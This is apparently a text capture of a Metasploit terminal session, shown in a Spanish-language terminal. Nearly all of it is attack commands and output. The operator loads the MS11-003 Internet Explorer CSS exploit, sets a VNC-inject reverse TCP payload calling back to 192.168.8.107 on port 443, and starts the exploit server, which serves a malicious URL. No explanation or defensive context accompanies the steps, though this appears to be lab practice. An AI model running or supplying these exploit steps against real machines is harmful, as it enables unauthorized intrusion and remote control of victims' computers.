 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
post/windows/manage/vss_storage
normal No Windows Manage Get Shadow Copy Storage Info
post/windows/recon/outbound_ports
normal No Windows Outbound-Filtering Rules
msf5 > use exploit/windows/browser/ms11_003_ie_css_import
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set payload windows/vncin
ject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.8.107
LHOST => 192.168.8.107
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LPORT 443
LPORT => 443
msf5 exploit(windows/browser/ms11_003_ie_css_import) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.8.107:443
msf5 exploit(windows/browser/ms11_003_ie_css_import) > [*] Using URL: http://0.0
.0.0:8080/v7w3nl46xOzf
[*] Local IP: http://192.168.8.107:8080/v7w3nl46xOzf
[*] Server started.